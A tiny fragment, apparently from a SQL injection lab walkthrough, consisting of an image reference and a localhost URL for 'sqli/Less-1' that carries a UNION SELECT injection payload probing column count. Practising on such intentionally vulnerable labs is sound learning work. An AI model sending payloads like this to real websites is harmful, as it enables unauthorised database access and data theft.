 http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,3 --+
